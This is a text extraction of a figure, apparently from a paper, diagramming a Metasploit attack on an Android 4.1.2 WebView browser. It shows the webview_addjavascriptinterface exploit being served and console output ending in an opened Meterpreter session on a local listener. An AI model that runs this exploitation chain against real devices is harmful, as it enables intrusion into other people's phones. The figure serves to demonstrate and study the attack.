 SYN
SYN
SYN
$ apachectl start
(start webserver)
SYN
ACK
HTTP GET
[...]
User-Agent:
[...] Android 4.1.2;
[...] AppleWebKit/534.30
[...]
HTTP 404 Not Found
$ apachectl stop)
$ msfconsole
(stop webserver & start exploit in metasploit)
SYN
ACK
HTTP GET
HTTP 200 OK
(Exploit + Payload)
Connect to Listener
(opening Meterpreter session)
msf exploit(webview_addjavascriptinterface) >
[*] 127.0.0.1 webview_addjavascriptinterface -
Serving armle exploit...
[*] Sending stage (43586 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened
(127.0.0.1:4444 -> 127.0.0.1:35720)